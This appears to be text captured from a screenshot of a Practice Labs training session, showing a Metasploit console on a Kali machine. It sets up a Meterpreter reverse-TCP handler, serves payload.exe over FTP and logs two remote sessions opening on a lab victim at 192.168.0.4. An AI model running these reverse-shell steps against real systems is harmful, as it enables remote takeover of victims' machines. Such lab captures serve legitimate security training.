 PLABKALI01 - Google Chrome
dev.practice-labs.com/device-advanced.aspx?client=html&device=2&width=1024&height=768&login=true&token=XWC76kYJHVB3HKBCVUIQcLukJwQ...
root@PLABKALI01: ~
06:45
root@PLABKALI01: ~
File Actions Edit View Help
< metasploit >
 ------------
       \   ,__,
        \  (oo)____
           (__)    )\
              ||--|| *
       =[ metasploit v5.0.73-dev                          ]
+ -- --=[ 1965 exploits - 1095 auxiliary - 337 post       ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 7 evasion                                       ]
[*] Processing /root/.set/meta_config for ERB directives.
resource (/root/.set/meta_config)> use multi/handler
resource (/root/.set/meta_config)> set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
resource (/root/.set/meta_config)> set LHOST 192.168.0.3
LHOST => 192.168.0.3
resource (/root/.set/meta_config)> set LPORT 443
LPORT => 443
resource (/root/.set/meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set/meta_config)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.0.3:443
msf5 exploit(multi/handler) > use auxiliary/server/ftp
msf5 auxiliary(server/ftp) > set FTPROOT /root/.set/
FTPROOT => /root/.set/
msf5 auxiliary(server/ftp) > exploit
[*] Auxiliary module running as background job 1.
[*] Started service listener on 0.0.0.0:21
[*] Server started.
msf5 auxiliary(server/ftp) > [*] 192.168.0.4:50282 UNKNOWN 'OPTS UTF8 ON'
[*] 192.168.0.4:50282 FTP download request for payload.exe
[*] Sending stage (206403 bytes) to 192.168.0.4
[*] Meterpreter session 1 opened (192.168.0.3:443 -> 192.168.0.4:50372) at 2020-03-25 06:42:16 -0400
[*] Sending stage (206403 bytes) to 192.168.0.4
[*] Meterpreter session 2 opened (192.168.0.3:443 -> 192.168.0.4:50386) at 2020-03-25 06:42:48 -0400